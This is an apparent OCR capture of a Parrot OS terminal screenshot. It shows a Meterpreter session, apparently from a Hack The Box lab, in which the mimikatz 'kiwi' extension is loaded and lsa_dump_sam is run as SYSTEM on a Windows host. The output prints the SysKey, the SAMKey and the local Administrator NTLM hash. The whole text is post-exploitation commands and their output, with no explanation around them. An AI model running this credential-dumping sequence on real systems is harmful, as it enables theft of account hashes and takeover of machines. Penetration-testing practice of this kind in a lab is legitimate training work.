 Applications Places System en₂ Sat Oct 8, 17:31
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
(Meterpreter 1)(C:\Windows\system32) > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
(Meterpreter 1)(C:\Windows\system32) > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN-51BJ97BCIPV
SysKey : c897d22c1c56490b453e326f86b2eef8
Local SID : S-1-5-21-2348711446-3829538955-3974936019
htb_vpn_logs.log
SAMKey : e52d743c76043bf814df6e48f1efcb23
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: bdaffbfe64f1fc646a3353be1c2c3c99
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Menu [VNC config] Parrot Terminal